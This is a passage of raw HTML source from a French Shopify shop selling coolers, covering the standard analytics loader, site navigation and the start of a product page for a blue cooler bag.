    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27198947441,
      theme_id: 124939731139,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//glaciere-arctic.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//glaciere-arctic.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//glaciere-arctic.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27198947441,"isMerchantRequest":null,"themeId":124939731139,"themeCityHash":"11885570434172885213","contentLanguage":"fr","currency":"EUR","eventMetadataId":"73dd6f85-7422-46e2-82af-ec0cc9a9199d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6585635700931,"requestId":"95ed30b3-5fb3-4c01-b994-52aab40691ee-1769098728","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39448824086723,"productId":6585635700931,"productGid":"gid:\/\/shopify\/Product\/6585635700931","name":"Sac Glacière \u003cbr\u003e Fashion Tours - Bleu","price":"42.90","sku":"4929641-blue","brand":"Arctic","variant":"Bleu","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39448824086723,"productId":6585635700931,"productGid":"gid:\/\/shopify\/Product\/6585635700931","name":"Sac Glacière \u003cbr\u003e Fashion Tours - Bleu","price":"42.90","sku":"4929641-blue","brand":"Arctic","variant":"Bleu","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/glaciere-arctic.com\/products\/sac-glaciere-br-fashion-tours"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//glaciere-arctic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://glaciere-arctic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27198947441"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="124939731139"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://glaciere-arctic.com/api/collect"
></script>
</head><body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 200px;}.site-nav__link { padding: 20px 11px;} /* Two rows Navbar */ ul#SiteNav { white-space: initial; display: block!important; } button#SiteNavCompressed { display: none!important; } .site-header .meganav { z-index: 9!important; } .notification{top: 118px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style> <div class="announcement-bar" style="font-weight:700;"> <a href="/collections/all" style="font-weight:700;"> Expédition 24h Offerte Aujourd&#39;hui ! </a></div> <header class="site-header page-element" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--two-thirds small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//glaciere-arctic.com/cdn/shop/files/AdobeStock_310889813_Preview_200x.png?v=1613688569"  srcset="//glaciere-arctic.com/cdn/shop/files/AdobeStock_310889813_Preview_200x.png?v=1613688569 1x, //glaciere-arctic.com/cdn/shop/files/AdobeStock_310889813_Preview_200x@2x.png?v=1613688569 2x"  alt="Arctic"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#23c3d8;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style=""><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item" aria-haspopup="true"> <a href="/collections/glaciere-souple" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-glaciere-souple" aria-controls="SiteNavLinklist-glaciere-souple" aria-expanded="false">Glacière Souple<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-glaciere-souple" aria-labelledby="SiteNavLabel-glaciere-souple" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/glaciere-souple" class="meganav__title-url"> <div class="h1 meganav__title">Glacière Souple</div></a> <li> <a href="/collections/glaciere-souple" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/sac-glaciere" class="meganav__link meganav__link--second-level">Sac Glacière </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/glaciere-bouteille" class="meganav__link meganav__link--second-level">Glacière bouteille </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-souple-br-geante-bethel" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853036581059"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-geante-bethel-972_{width}x.jpg?v=1624217865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Souple Géante Bethel"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-geante-bethel-972_150x.jpg?v=1624217865"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Souple <br> Géante Bethel</div> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€98,42</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€79,99</span></span></div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4452374216817"></span></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#23c3d8;">En solde </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-souple-br" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853037334723"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-repas-famille-black-916_{width}x.jpg?v=1624217883"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Souple Repas Famille - Black"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-repas-famille-black-916_150x.jpg?v=1624217883"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Souple <br> Repas Famille</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€44,99</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4452377821297"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-souple-br-tres-grand-format-nome" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853035401411"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-tres-grand-format-nome-776_{width}x.png?v=1624217840"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Souple Très Grand Format Nome"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-tres-grand-format-nome-776_150x.png?v=1624217840"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Souple <br> Très Grand Format Nome</div> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€42,00</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€39,99</span></span></div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4452210409585"></span></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#23c3d8;">En solde </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-souple-br-isotherme-stika" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853028782275"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-isotherme-stika-833_{width}x.png?v=1624217757"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Souple Isotherme Stika"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-souple-isotherme-stika-833_150x.png?v=1624217757"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Souple <br> Isotherme Stika</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€34,99</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4452170203249"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/glaciere-rigide" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-glaciere-rigide" aria-controls="SiteNavLinklist-glaciere-rigide" aria-expanded="false">Glacière Rigide<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-glaciere-rigide" aria-labelledby="SiteNavLabel-glaciere-rigide" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/glaciere-rigide" class="meganav__title-url"> <div class="h1 meganav__title">Glacière Rigide</div></a> <li> <a href="/collections/glaciere-rigide" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/glaciere-electrique" class="meganav__link meganav__link--second-level">Glacière Électrique </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/glaciere-voiture" class="meganav__link meganav__link--second-level">Glacière Voiture </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-rigide-pecheur-doudinka" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853121155267"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-pecheur-doudinka-blanc-920_{width}x.png?v=1624219297"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Rigide Pêcheur Doudinka - Blanc"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-pecheur-doudinka-blanc-920_150x.png?v=1624219297"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Rigide <br> Pêcheur Doudinka</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€499</span> </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4470841737329"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-rigide-br-excursions-harbin-1" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853120630979"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-excursions-harbin-853_{width}x.jpg?v=1624219278"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Rigide Excursions Harbin"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-excursions-harbin-853_150x.jpg?v=1624219278"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Rigide <br> Excursions Harbin</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€380</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4470828007537"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-rigide-br-randonnee-norilsk" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853120303299"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-randonnee-norilsk-864_{width}x.jpg?v=1624219275"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Rigide Randonnée Norilsk"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-randonnee-norilsk-864_150x.jpg?v=1624219275"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Rigide <br> Randonnée Norilsk</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€260</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4470823354481"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/glaciere-rigide-br-camping-lakoutsk" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="28853120073923"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-camping-lakoutsk-785_{width}x.jpg?v=1624219270"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Glacière Rigide Camping Lakoutsk"  style="transition: transform .5s ease;"src="//glaciere-arctic.com/cdn/shop/products/glaciere-rigide-camping-lakoutsk-785_150x.jpg?v=1624219270"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Glacière Rigide <br> Camping Lakoutsk</div> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€290</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4470819618929"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div> </li><li class="site-nav__item"> <a href="/collections/accessoires" class="site-nav__link">Accessoires pour Glacière </a></li><li class="site-nav__item"> <a href="/blogs/infos" class="site-nav__link">Nos Articles Frais  </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#23c3d8d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div><div class="mega-menu-container mega-hover"></div><div class="mega-menu-mobile-container"><div id="shopify-section-mega-menu-mobile-1" class="shopify-section"><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"><li class="drawer__nav-item"><a href="/" class="drawer__nav-link drawer__nav-link--top-level" > Accueil</a> </li> <li class="drawer__nav-item"><a href="/collections/all" class="drawer__nav-link drawer__nav-link--top-level" > Catalogue</a> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li></ul> </div></div></div> </div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <ol class="breadcrumb" role="navigation" aria-label="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://glaciere-arctic.com" itemprop="item"> <span itemprop="name">Accueil</span><meta itemprop="position" content="1"/></a> &#32;&#47; <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/products/sac-glaciere-br-fashion-tours" itemprop="item"> <span itemprop="name">Sac Glacière Fashion Tours</span> <meta itemprop="position" content="2"/></a> </li> </ol> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:600px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} } </style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="false" data-stock="true"><meta itemprop="name" content="Sac Glacière <br> Fashion Tours"> <meta itemprop="url" content="https://glaciere-arctic.com/products/sac-glaciere-br-fashion-tours"> <meta itemprop="image" content="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_600x600.jpg?v=1624230629"> <meta itemprop="sku" content="4929641-blue"> <meta itemprop="brand" content="Arctic"><div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos" id="thumbnails-position" data-value=""><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="21112719671491"> <a href="//glaciere-arctic.com/cdn/shop/products/sac-glaciere-fashion-tours-954_1024x1024.jpg?v=1624230629" class="js-modal-open-product-modal product__photo-wrapper 